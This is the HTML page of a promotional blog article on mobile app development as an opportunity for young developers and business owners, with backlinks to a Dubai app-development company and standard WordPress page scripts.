			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftimemagazinepro.com%2Fmobile-app-development-presents-excellent-opportunities-for-business-owners%2F&#038;name=Mobile%20app%20development%20presents%20excellent%20opportunities%20for%20business%20owners" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://timemagazinepro.com/wp-content/uploads/2022/10/My-Website-13.jpg" class="image-link media-ratio ar-bunyad-main" title="Mobile app development presents excellent opportunities for business owners"><img fetchpriority="high" width="788" height="515" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="mobile app development company in Dubai" sizes="(max-width: 788px) 100vw, 788px" title="Mobile app development presents excellent opportunities for business owners" decoding="async" data-src="https://timemagazinepro.com/wp-content/uploads/2022/10/My-Website-13.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-848" class="post-848 post type-post status-publish format-standard has-post-thumbnail category-app tag-mobile-app-development-company-in-dubai">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-c-icon">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimemagazinepro.com%2Fmobile-app-development-presents-excellent-opportunities-for-business-owners%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftimemagazinepro.com%2Fmobile-app-development-presents-excellent-opportunities-for-business-owners%2F&text=Mobile%20app%20development%20presents%20excellent%20opportunities%20for%20business%20owners" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftimemagazinepro.com%2Fmobile-app-development-presents-excellent-opportunities-for-business-owners%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftimemagazinepro.com%2Fmobile-app-development-presents-excellent-opportunities-for-business-owners%2F&media=https%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2022%2F10%2FMy-Website-13.jpg&description=Mobile%20app%20development%20presents%20excellent%20opportunities%20for%20business%20owners" class="cf service s-pinterest" target="_blank" title="Pinterest">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Are you aware that more young people are developing mobile apps? Regardless of their age or educational background, several major corporations support the efforts of these young developers. A Facebook official was impressed by a California youngster who won $10,000 for creating a mobile app for the Home Depot in a contest in 2012; as a result, the firm offered her an internship. Almost seven months ago, Yahoo paid tens of millions of dollars to acquire the news-reading software &#8220;Summly&#8221; from a 12-year-old British adolescent. He was also employed by the business, which intends to use his algorithmic creation in its mobile applications.</p>
<h2>Very Priceless Asset</h2>
<p>The entrepreneurial spirit, which combines enthusiasm, assurance, optimism, and ambition, is a very priceless asset. A true businessperson is not deterred by the possibility of failure and is prepared to face both highs and lows with the same upbeat attitude. It is amazing that the younger generation, the future architects, have this zeal to offer something special to society.</p>
<p>Teenage app developers are not only landing positions at large corporations, but they are also establishing their businesses to carve out a space for themselves in the mobile application development industry. Two Atlanta teenagers (19 and 15 years old) founded the technology business Let in 2012. This company&#8217;s most recent project is an iOS software called Sketch, which is thought to be the first iOS app in the world to let users draw anything, animate it, and share it with others as a looping video.</p>
<p>Therefore, having a lower level of education or being underage does not prevent you from finding a lucrative job in the field of <strong><a href="https://legend1st.com/mobile-app-development-company-in-dubai/" target="_blank" rel="noopener">mobile app development company in Dubai</a></strong>. Talent and motivation are the most important factors.</p>
<h2>Part of Contemporary Technology</h2>
<p>Mobile apps and mobile application development are inescapably becoming a part of contemporary technology as smartphone usage rises. Thus, the demand for mobile app developers is rising more quickly. Apple and Google, two leading companies in the smartphone market, are attempting to entice software developers to their App Store by relaxing some of their rules. Many well-known companies are ready to buy mobile apps from skilled app developers. They are seeking developers skilled in developing mobile web applications for a variety of industries, including social networking, healthcare, banking, and others, in addition to individuals who can design customized mobile applications for other types of enterprises.</p>
<h2>Mobile app development: A Rich Field for Business Owners</h2>
<p>Around 72% of freelancers with regular employment want to leave their employers and work exclusively for themselves, according to the most recent global poll of freelancers conducted by the online staffing company oDesk and a Gen Y consulting business, Millennial Branding. About 61 percent of respondents said they would leave their jobs in two years. According to the survey, the potential of flexibility and independence is the main driver of this, with 89 percent of respondents preferring to work at their own office and on their schedule rather than conforming to a rigid corporate position.</p>
<h2>Independence and Flexibility</h2>
<p>Those experts can undoubtedly find the independence and flexibility they want in the work of building mobile apps. Smartphones offer <strong><a href="https://legend1st.com/mobile-app-development-company-in-dubai/" target="_blank" rel="noopener">app developers in Dubai</a></strong> the flexibility to work with real-time data anywhere with the aid of solutions like Google Drive and Dropbox because they are so portable. Mobile app stores, like Apple&#8217;s App Store and Google&#8217;s Play Store, make it simple for developers to distribute their applications to a wide audience and earn a cut of the sales proceeds.</p>
<p>However, it can be difficult to create effective mobile apps for various businesses, publish them on App Stores, use evolving technology, and adhere to various Smartphone manufacturers&#8217; rules. For instance, Apple just unveiled iOS 7, which can offer a new mobile experience and improved usability. However, iOS 7 won&#8217;t function well with mobile apps created for iOS 6.</p>
<p>You must create fresh apps that work with this platform. The Developer License Agreement for App Developers has been updated by Apple. Apps that violate this agreement will be removed from the App Store. Entrepreneurs like the young teens mentioned at the beginning will have no reluctance in moving through with their innovations despite the difficulties associated with developing mobile applications for Apple iOS 7.</p>
<h2>Final Word</h2>
<p>The majority of the 120 million Smartphone users in the US use a shopping or retail app at least once each month, according to a recent Nielsen research. Given that today&#8217;s consumers practically live on tablets and smartphones, companies aiming to diversify their revenue streams will be eager to have their mobile apps. This says a lot about the chances for business owners to <a href="https://timemagazinepro.com/">create unique</a> mobile apps.</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://timemagazinepro.com/tag/mobile-app-development-company-in-dubai/" rel="tag">mobile app development company in Dubai</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimemagazinepro.com%2Fmobile-app-development-presents-excellent-opportunities-for-business-owners%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftimemagazinepro.com%2Fmobile-app-development-presents-excellent-opportunities-for-business-owners%2F&#038;text=Mobile%20app%20development%20presents%20excellent%20opportunities%20for%20business%20owners" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftimemagazinepro.com%2Fmobile-app-development-presents-excellent-opportunities-for-business-owners%2F&#038;media=https%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2022%2F10%2FMy-Website-13.jpg&#038;description=Mobile%20app%20development%20presents%20excellent%20opportunities%20for%20business%20owners" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftimemagazinepro.com%2Fmobile-app-development-presents-excellent-opportunities-for-business-owners%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftimemagazinepro.com%2Fmobile-app-development-presents-excellent-opportunities-for-business-owners%2F&#038;name=Mobile%20app%20development%20presents%20excellent%20opportunities%20for%20business%20owners" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/5714d4231254aea8eef19947ce88454cbaa9e1925bb0ca4f466e57bc2a321c0e?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5714d4231254aea8eef19947ce88454cbaa9e1925bb0ca4f466e57bc2a321c0e?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://timemagazinepro.com/author/admin/" title="Posts by John Eshan" rel="author">John Eshan</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://timemagazinepro.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/top-benefits-of-reactjs-for-web-app-development-in-2023/" class="image-link media-ratio ratio-16-9" title="Top Benefits Of ReactJS For Web App Development In 2023"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2023/04/Untitled-1170-×-225-px-750-×-430-px-90-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2023/04/Untitled-1170-×-225-px-750-×-430-px-90-450x258.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2023/04/Untitled-1170-×-225-px-750-×-430-px-90-300x172.jpg 300w, https://timemagazinepro.com/wp-content/uploads/2023/04/Untitled-1170-×-225-px-750-×-430-px-90-150x86.jpg 150w, https://timemagazinepro.com/wp-content/uploads/2023/04/Untitled-1170-×-225-px-750-×-430-px-90.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/top-benefits-of-reactjs-for-web-app-development-in-2023/">Top Benefits Of ReactJS For Web App Development In 2023</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-04-12T03:19:24+00:00">April 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/worldcoronaviras-wcv-is-a-family-of-viruses-that-causes-severe-respiratory-illness-in-people/" class="image-link media-ratio ratio-16-9" title="Worldcoronaviras (WCV) is a family of viruses that causes severe respiratory illness in people."><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2023/03/BUSINESS-79-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2023/03/BUSINESS-79-450x253.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2023/03/BUSINESS-79-300x169.jpg 300w, https://timemagazinepro.com/wp-content/uploads/2023/03/BUSINESS-79-1024x576.jpg 1024w, https://timemagazinepro.com/wp-content/uploads/2023/03/BUSINESS-79-768x432.jpg 768w, https://timemagazinepro.com/wp-content/uploads/2023/03/BUSINESS-79-150x84.jpg 150w, https://timemagazinepro.com/wp-content/uploads/2023/03/BUSINESS-79-1200x675.jpg 1200w, https://timemagazinepro.com/wp-content/uploads/2023/03/BUSINESS-79.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/worldcoronaviras-wcv-is-a-family-of-viruses-that-causes-severe-respiratory-illness-in-people/">Worldcoronaviras (WCV) is a family of viruses that causes severe respiratory illness in people.</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-03-26T08:59:30+00:00">March 26, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/your-customer-engagement-strategies-are-about-to-become-obsolete/" class="image-link media-ratio ratio-16-9" title="Your Customer Engagement Strategies Are About to Become Obsolete"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2022/04/voice-assistant-app.png" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2022/04/voice-assistant-app.png 800w, https://timemagazinepro.com/wp-content/uploads/2022/04/voice-assistant-app-300x166.png 300w, https://timemagazinepro.com/wp-content/uploads/2022/04/voice-assistant-app-768x425.png 768w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="voice app agencies"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/your-customer-engagement-strategies-are-about-to-become-obsolete/">Your Customer Engagement Strategies Are About to Become Obsolete</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-04-21T21:41:34+00:00">April 21, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://timemagazinepro.com/apk-slot-easy-to-use-platform-for-fast-login-stable-performance-and-instant-online-gaming-access/">Apk Slot Easy to Use Platform for Fast Login, Stable Performance, and Instant Online Gaming Access</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/our-cinema-app-experience-for-movie-fans-looking-for-fast-streaming-and-easy-content-discovery/">Our Cinema App Experience for Movie Fans Looking for Fast Streaming and Easy Content Discovery</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/our-cinema-app-download-for-android-apk-and-iphone-with-fast-highlight-of-trending-movies-and-series/">Our Cinema App Download for Android APK and iPhone with Fast Highlight of Trending Movies and Series</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/cucu777-modern-online-gaming-service-built-for-comfort-security-fair-play-and-enjoyable-experience-anytime-anywhere/">cucu777 Modern Online Gaming Service Built for Comfort Security Fair Play and Enjoyable Experience Anytime Anywhere</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/a-strategic-guide-for-the-american-suitor-connecting-with-bbw-russian-women/">A Strategic Guide for the American Suitor: Connecting with BBW Russian Women</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-39"><a href="https://timemagazinepro.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://timemagazinepro.com/category/app/">App</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://timemagazinepro.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://timemagazinepro.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://timemagazinepro.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://timemagazinepro.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://timemagazinepro.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://timemagazinepro.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://timemagazinepro.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://timemagazinepro.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://timemagazinepro.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://timemagazinepro.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://timemagazinepro.com/category/future-post/">Future post</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://timemagazinepro.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://timemagazinepro.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://timemagazinepro.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://timemagazinepro.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://timemagazinepro.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://timemagazinepro.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://timemagazinepro.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://timemagazinepro.com/category/magazine/">Magazine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://timemagazinepro.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://timemagazinepro.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://timemagazinepro.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://timemagazinepro.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://timemagazinepro.com/category/relationship/">Relationship</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://timemagazinepro.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://timemagazinepro.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://timemagazinepro.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://timemagazinepro.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://timemagazinepro.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://timemagazinepro.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://timemagazinepro.com/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://timemagazinepro.com/category/wedding/">Wedding</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2557"><a href="https://timemagazinepro.com/">Home</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://timemagazinepro.com/contact/">Contact</a></li>
<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://timemagazinepro.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://timemagazinepro.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 All Rights Reserved <a href="https://timemagazinepro.com/">Time Magazine Pro</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://timemagazinepro.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Mobile app development presents excellent opportunities for business owners","url":"https:\/\/timemagazinepro.com\/mobile-app-development-presents-excellent-opportunities-for-business-owners\/","image":{"@type":"ImageObject","url":"https:\/\/timemagazinepro.com\/wp-content\/uploads\/2022\/10\/My-Website-13.jpg","width":750,"height":430},"datePublished":"2022-10-18T09:12:31+00:00","dateModified":"2022-10-18T09:12:31+00:00","author":{"@type":"Person","name":"John Eshan"},"publisher":{"@type":"Organization","name":"TimeMagazinePro","sameAs":"https:\/\/timemagazinepro.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/mobile-app-development-presents-excellent-opportunities-for-business-owners\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/category\/app\/","name":"App"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/mobile-app-development-presents-excellent-opportunities-for-business-owners\/","name":"Mobile app development presents excellent opportunities for business owners"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://timemagazinepro.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/float-share.js?ver=7.1.1" id="smartmag-float-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://timemagazinepro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://timemagazinepro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"581f8dbbbace4fc39aa99df238fb155d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

